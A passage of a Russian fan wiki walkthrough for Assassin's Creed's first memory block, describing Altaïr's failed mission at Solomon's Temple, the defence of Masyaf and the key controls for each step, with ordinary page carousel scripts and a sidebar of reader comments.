class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>Робер де Сабле прикажет солдатам достать артефакт как можно скорее, чтобы не терять время и наконец-то заняться осадой твердыни ассасинов в Масиафе, вместо копания в земле. Альтаиру не понравится услышанное и он, в порыве гнева, захочет решить проблему здесь и сейчас. Малик попытается призвать собрата к благоразумию и не пороть горячку: повелитель отправил за сокровищем, а не на охоту за тамплиерами, и приказал убивать Робера лишь в случае крайней необходимости. Альтаир упрекнет своих напарников в трусости. Спускаемся по лестнице на уступ, спрыгиваем в зал, подходим к тамплиерам и атакуем командира скрытыми клинками, зафиксировав цель клавишей [F] и нажав [Левую Клавишу Мыши]. Попытка с наскока разобраться с Рожером де Сабле и разом решить все проблемы окажется тщетной. Тамплиер не позволит даже дотронуться до себя, схватив Альтаира за руки и вытолкнув сквозь строительные леса, которые обрушатся и перекроют проход к гробнице храма. Только после этого ассасин поймет, с каким серьезным противником придется иметь дело в дальнейшем. Оставляем на произвол судьбы Малика и Кадара, оказавшихся в ловушке, на растерзание тамплиерам и возвращаемся с посланием обратно к Аль-Муалиму в Масиаф. Пробегаем по балкам, забегаем по стене вверх, зажимая [Правую Клавишу Мыши] и [Пробел]. Затем карабкаемся по стене, нажимая те же клавиши, и через пролом в стене автоматически переходим к более позднему участку памяти.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="pamyat-proval" >Память: Провал</h2>
 <!-- Carousel Style & Script for  gallery-2 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-2').fadeOut(2000, function () {
	$('#gallery-2').fadeIn(2000);
	var slider2 = $('#gallery-2').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-2 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-2 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-2' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-2' class='ghozylab-gallery galleryid-1667 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-2-malik.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-2-malik-pap52w28rg22np1ftnr9dqgp765n9k1rus3a3m8ex8.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-2-the-apple-of-eden.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-2-the-apple-of-eden-pap531p9wg9slct8wq70sp1grhdujqo5vk06za01vw.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>На входе в Масиаф приветствует Рауфа, который поинтересуется ходом операции. Ничего ему не говорим и идем к Аль-Муалиму в башню. Добегаем через деревню до башни, ориентируясь на маркеры на мини- и глобальной карте (клавиша [TAB]). Дисплей GPS в правом нижнем углу экрана показывает текущую цель, расстояние до цели и другую полезную информацию. У ворот сталкиваемся с Аббасом, который с презрением отнесется к Альтаиру и передаст послание Повелителя, который ждем отчета о задании в библиотеке. Оружие в крепости можно использовать только на тренировочной площадке, поэтому встреча с собратом закончится лишь словесной стычкой. Минуем арену, поднимаемся сначала по тропинке до башни, а потом и по лестнице на второй этаж. Аль-Муалим поприветствует любимого ученика и попросит рассказать, как все прошло. Слова Альтаира об утерянном сокровище и провале задания сильно разочаруют Повелителя. Его не устроят извинения, ведь это было самое важное задание, на которое были отправлены лучшие люди, двое из которых мертвы. Он прикажет собрать новый отряд, но уже без участия Альтаира. Как только решение будет принято, в библиотеке появится выживший Малик, который расскажет всю правду о произошедшем, о гибели брата и отдаст артефакт. Повелителю не понравится та дерзость, с которой действовал Альтаир на задании, нарушая все правила Кредо. Но о наказании он предпочтет подумать позже, после битвы с тамплиерами Робера де Сабле за Масиаф и украденное сокровище.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="pamyat-zashhitnik" >Память: Защитник</h2>
 <!-- Carousel Style & Script for  gallery-3 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-3').fadeOut(2000, function () {
	$('#gallery-3').fadeIn(2000);
	var slider3 = $('#gallery-3').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-3 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-3 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-3' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-3' class='ghozylab-gallery galleryid-1667 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-3-defeat-the-village.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-3-defeat-the-village-pap53s0r7t9tmfr0n1kkqiede9s4j9knb69sf0x11o.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-3-the-village.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-3-the-village-pap53zjgqhk47bg3f4tlagi25cr28uei07ho98lvnw.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>Выполняем приказ Повелителя, отправляемся на защиту деревни. Выбегаем через главные ворота крепости, где Альтаира перехватит Рауф, который попросит отвлечь тамплиеров, пока он будет спасать угодивших в ловушку жителей. Спускаемся по тропинке до первой площадки со сторожевой башней, на ходу выбираем меч нажатием клавиши [3]. Для самообороны и нападения на врагов доступны также метательные ножи (клавиша [1]), спрятанный клинок (клавиша [2]) и кулаки (клавиша [4]), но в данный момент дополнительное оружие не понадобится. Достав меч из ножен, начинаем сражение с тамплиерами, для входа и выхода из режима сражения нажимаем клавишу [F]. Сфокусировавшись на первом враге, для быстрой атаки нажимаем [Левую Клавишу Мыши], наносим удар. Удерживая [Правую Клавишу Мыши], активируем защитную стойку, блокируем и отражаем ответные вражеские атаки. Для сильной медленной атаки зажимаем [Левую Клавишу Мыши] и убиваем противника с одного удара. Повторяем действия с оставшимися тамплиерами, парируя удары врагов и атакуя в ответ быстрыми и сильными атаками. Меняем профили сражения зажатой [Правой Клавишей Мыши], чтобы использовать защитные приемы и атаки. Разобравшись с угрозой, бежим ко входу в Масиаф, отмеченный стрелочкой на миникарте, где прозвучит приказ к отступлению.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="pamyat-slava" >Память: Слава</h2>
<p>Вернувшись вместе с другими ассасинами в крепость, бежим в библиотеку к Аль-Муалиму. На полпути Альтаира вновь перехватит Рауф, который прикажет следовать за ним. Поднимаемся по приставной лестнице на башню, потом еще выше, на самый верхний ярус. Выходим на платформу над пропастью и наблюдаем с высоты за войсками тамплиеров. Робер де Сабле попытается вразумить Аль-Муалима, чтобы тот сдался и без боя вернул артефакт, иначе крепость будет взята в осаду. Повелитель откажется подчиниться и покажет на примере Альтаира, что ассасины ничего не боятся, готовы рисковать и жертвовать своими жизнями. А смерть &#8212; это благо. Совершаем Прыжок Веры, зажав [Правую Клавишу Мыши], нажав [Пробел] и указав направление движения в сторону края клавишами [W], [A], [S], [D]. Выбираемся из стога сена, подходим к Рауфу, который вправит вывихнутую кость неудачно приземлившемуся напарнику и прикажет Альтаиру сбросить балки на тамплиеров, незаметно пробравшись к ближайшей сторожевой башне. </p>
 <!-- Carousel Style & Script for  gallery-4 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-4').fadeOut(2000, function () {
	$('#gallery-4').fadeIn(2000);
	var slider4 = $('#gallery-4').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-4 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-4 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-4' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-4' class='ghozylab-gallery galleryid-1667 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-4-leap-of-faith.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-4-leap-of-faith-pap54z9by6x0gi07mk9ex7hkpzv0dccat4a4hr4x3g.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-4-robert-de-sable-defeated.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-4-robert-de-sable-defeated-pap5530opj25qxur0lvx76jf3jch84r85mw2euzcek.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>Пробегаем по трем балкам через пропасть, используя медленное передвижение в низкой стойке. Доходим до сторожевой башни, залезаем по стене, удерживая [Правую Клавишу Мыши] и [Пробел]. Забравшись на самый верх, подходим к деревянным перекрытиям и наносим удар мечом [Левой Клавишей Мыши], чтобы открыть створку и обрушить балки на тамплиеров. Внезамная атака застанет тамплиеров врасплох: половина солдат погибнет, другим посчастливится уцелеть. Отпугнув Робера де Сабле, Альтаир все равно угодит под трибунал за предательство интересов Ордена, за нарушение Креда Ассасинов и халатность. Аль-Муалим не станет прощать своего любимого ученика. Напоследок он повторит правила, которые были нарушены: не убивай невиновных, всегда действуй скрытно, не подставляй под удар братство. Повелителю не останется ничего другого, как убить Альтаира за предательство. Удар ножом в живот прервет воспоминание, произойдет рассинхронизация и погружение в Анимус внезапно прервется. </p>
 <!-- Carousel Style & Script for  gallery-5 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-5').fadeOut(2000, function () {
	$('#gallery-5').fadeIn(2000);
	var slider5 = $('#gallery-5').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-5 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-5 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-5' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-5' class='ghozylab-gallery galleryid-1667 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-4-al-mualim-and-altair.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-4-al-mualim-and-altair-pap56nf03l7d3jktva9jcsb2qnmi1yz4de177gnq18.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-4-judgment.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-4-judgment-pap56r6cuxcidzfd9bw1mrcx473ywre1pwn54ki5cc.jpg" class="attachment-full size-full" alt="" /></a></div>
		</div>

<p>Уоррен Видик с большой неохотой согласится прервать затянувшийся сеанс, позволив Дезмонду покинуть Анимус, пройтись по комнатам Абстерго и размять ноги. Пока доктор отчитывает Люси Стилман в конференц-зале, прислушиваемся к диалогу и осматриваем помещения. Когда совещание закончится, беседуем с Люси о своем прошлом, рассказываем о родительском доме и побеге из фанатичной коммуны из 30 человек. Заодно узнаем, как Абстерго удалось вычислить Дезмонда лишь по водительским правам и связям в транспортной компании. Закончив беседу, заходим в единственную открытую комнату, подходим к кровати и ложимся спать. На следующее утро Уоррен Видик разбудит Дезмонда, попросит не отлынивать от работы и вновь отправит в Анимус. Выбираем второй блок памяти и продолжаем прерванный сеанс. </p>
<div class="alert alert-info text-center"><span class="badge badge-primary">доп. задание</span> <p><a href="/wikis/assassins-creed/prohozhdenie-blok-pamyati-2-masun-masiaf.html">Блок памяти 2: Масун &#8212; Масиаф</a></p> </div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->

</article><!-- #post-## -->



                    </div>

                    



                </div>

                <div class="col-12 col-md-4  order-first order-md-last bd-sidebar">

              



                        


                        <div itemscope itemtype="http://schema.org/ImageObject" class="gallery"><a itemprop="contentUrl" href="https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-map.jpg"><img itemprop='image' width="380" height="110" src="https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-map-380x110.jpg" class="attachment-map-size size-map-size" alt="" /></a></div>
                        

                        <div class="mission-info-box mb-4">

                            <ul class="list-unstyled mission-info-card">

                                <li><strong>Регион</strong>: Иерусалим, Масиаф</li>
                                <li><strong>Локации</strong>: Храм Соломона, Крепость ассасинов</li>
                                <li><strong>Последствия решений</strong>: нет влияния</li>
                                <li><strong>Персонажи</strong>: Аль-Муалим, Малик, Кадар, Аббас, Рауф, Робер де Сабле</li>
                                <li><strong>Враги</strong>: крестоносцы</li>
                                
                                <li><strong>Прошлое задание</strong>: <a href="/wikis/assassins-creed/prohozhdenie-obuchenie.html">Обучение в Анимусе</a></li>
                                <li><strong>Следующее задание</strong>: <a href="/wikis/assassins-creed/prohozhdenie-blok-pamyati-2-masun-masiaf.html">Блок памяти 2: Масун - Масиаф</a></li>

                            </ul>


                            
                        </div>


                                    <div id="widget-area" class="widget-area" role="complementary">
                        <aside id="wpdiscuzwidgets-2" class="widget widget_wpdiscuzwidgets">            <div class="widget-comments-container" id="widget-comments-container">
                                    <ul class="nav nav-tabs">
                                                
                            <li style="order: 1" data-tab-order="1" class="nav-item" title="Most voted comments">
                                <a class="nav-link active" href="#most-voted-comments-box" id="most-voted-comments-box-tab" data-toggle="tab" role="tab" aria-controls="most-voted-comments-box" aria-selected="true"><i class="fas fa-thumbs-up"></i></a>
                            </li>
                                                        <li style="order: 3" data-tab-order="3" class="nav-item" title="Most active comment threads">
                                <a class="nav-link" href="#most-active-comment-threads" id="most-active-comment-threads-tab" data-toggle="tab" role="tab" aria-controls="most-active-comment-threads" aria-selected="false"><i class="fas fa-fire"></i></a>
                            </li>
                                                        <li style="order: 4" data-tab-order="4" class="nav-item" title="Most commented posts">
                                <a class="nav-link" href="#popular-posts-bycomment" id="popular-posts-bycomment-tab" data-toggle="tab" role="tab" aria-controls="popular-posts-bycomment" aria-selected="false"><i class="fas fa-star"></i></a>
                            </li>
                                                        <li style="order: 2" data-tab-order="2" class="nav-item" title="Последние комментарии">
                                <a class="nav-link" href="#recent-comments" id="recent-comments-tab" data-toggle="tab" role="tab" aria-controls="recent-comments" aria-selected="false"><i class="fas fa-comments"></i></a>
                            </li>
                                            </ul>

                
                <div class="tab-content ">
                    
<div class="tab-pane fade show active" id="most-voted-comments-box" role="tabpanel" aria-labelledby="most-voted-comments-box-tab" style="background:#FBFBFB">
    <h2 class="widget-title pt-3 mt-0 mb-3 ml-4 mr-4 text-center" style="font-size:1.5rem">Лучшие комментарии</h2>    <div class="list-group">
        
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-257" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>25.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Уже нет &#8212; видел статью (не заставляйте искать, пожалуйста). Разработчики сказали, что этот способ &#8212; ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Александр &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 10</small>
                
                </a>

                
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-174" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>11.03.2020</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Копытом Черной Мары уебать бы тебе по голове за такие рассуждения…
                    </p>
                    <small class=""><i class="fas fa-user"></i> supreme &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 10</small>
                
                </a>

                
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-172" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>10.03.2020</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Я не спасал детей и убил дух дерева с Шепчущего холма. Обменивать жизнь целой деревни ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Артем Афонов &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 9</small>
                
                </a>

                
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-254" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>31.01.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Вообще-то можно спасти всех
                    </p>
                    <small class=""><i class="fas fa-user"></i> Игорь &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 8</small>
                
                </a>

                
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-dela-semejnye.html#comment-229" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Дела семейные&#187;</h5>
                        <small>13.07.2021</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Я почему-то после завершения хозяек леса не могу сказать барону, что стало известно об Анне. ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Ирина &nbsp;&nbsp; <i class="far fa-thumbs-up"></i> 8</small>
                
                </a>

                    </div>
</div>
<!--Active Comment Threads-->

<div class="tab-pane fade" id="most-active-comment-threads" role="tabpanel" aria-labelledby="most-active-comment-threads-tab" style="background:#FBFBFB">
    <h2 class="widget-title pt-3 mt-0 mb-3 ml-4 mr-4 text-center" style="font-size:1.5rem">Активные обсуждения</h2>
    

    <div class="wpd_widgets_items_wrapper">
        
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-172" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>10.03.2020</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Я не спасал детей и убил дух дерева с Шепчущего холма. Обменивать жизнь целой деревни ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Артем Афонов &nbsp;&nbsp; <i class="fas fa-reply"></i> 3</small>
                
                </a>


           
            
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-174" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>11.03.2020</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Копытом Черной Мары уебать бы тебе по голове за такие рассуждения…
                    </p>
                    <small class=""><i class="fas fa-user"></i> supreme &nbsp;&nbsp; <i class="fas fa-reply"></i> 2</small>
                
                </a>


           
            
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-dela-semejnye.html#comment-210" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Дела семейные&#187;</h5>
                        <small>05.08.2019</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Можно ли заставить Тамару вернуться обратно к барону? Попробовал уже все варианты, может я что-то ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Михаил Берг &nbsp;&nbsp; <i class="fas fa-reply"></i> 2</small>
                
                </a>


           
            
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-v-volchej-shkure.html#comment-168" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;В волчьей шкуре&#187;</h5>
                        <small>14.08.2019</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Офигеть. Ключ не выпал с Моркварга и теперь ни черта сделать нельзя. Просто зашибись.
                    </p>
                    <small class=""><i class="fas fa-user"></i> andrew &nbsp;&nbsp; <i class="fas fa-reply"></i> 2</small>
                
                </a>


           
            
                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-na-oshhup.html#comment-235" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;На ощупь&#187;</h5>
                        <small>09.03.2022</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Можно ли перед воином вернуться куда нить жратвы набрать? А то здоровья маааало
                    </p>
                    <small class=""><i class="fas fa-user"></i> Василий &nbsp;&nbsp; <i class="fas fa-reply"></i> 2</small>
                
                </a>


           
            
    </div>
</div>
<div class="tab-pane fade" id="popular-posts-bycomment" role="tabpanel" aria-labelledby="popular-posts-bycomment-tab" style="background:#FBFBFB">

    <h2 class="widget-title pt-3 mt-0 mb-3 ml-4 mr-4 text-center" style="font-size:1.5rem">Комментируемые статьи</h2>    <div class="wpd_widgets_items_wrapper">
        

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 27.02.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 11</small>
                
                </a>
           

            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-dela-semejnye.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Дела семейные&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 27.02.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 10</small>
                
                </a>
           

            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-na-oshhup.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;На ощупь&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 27.02.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 8</small>
                
                </a>
           

            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-v-volchej-shkure.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;В волчьей шкуре&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 16.03.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 7</small>
                
                </a>
           

            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-priglashenie-ot-kejry-mets-i-myshinaya-bashnya.html#comments" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Приглашение от Кейры Мец&#187;</h5>                        

                    </div>

                   <!-- <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                                                
                    </p>-->
                    <small class=""><i class="fas fa-calendar-alt"></i> 26.03.2017 &nbsp;&nbsp; <i class="far fa-comments"></i> 7</small>
                
                </a>
           

                </div> 
</div> 
<div class="tab-pane fade" id="recent-comments" role="tabpanel" aria-labelledby="recent-comments-tab" style="background:#FBFBFB">
    <h2 class="widget-title pt-3 mt-0 mb-3 ml-4 mr-4 text-center" style="font-size:1.5rem">Новые комментарии</h2>    
    <div class="wpd_widgets_items_wrapper">
        

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-259" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>03.03.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Согласен&#8230; Будьте вы прагматичнее&#8230; &#171;звезда&#187; еще детей нарожает&#8230; вставить вынуть ума много не надо&#8230; удачи, ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Суперстар &nbsp;&nbsp; <i class="far fa-comments"></i> 11</small>
                
                </a>



            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-dela-semejnye.html#comment-258" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Дела семейные&#187;</h5>
                        <small>27.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Ну&#8230; Вообще-то она может и не против поехать с бароном и мамой, но там уже ...
                    </p>
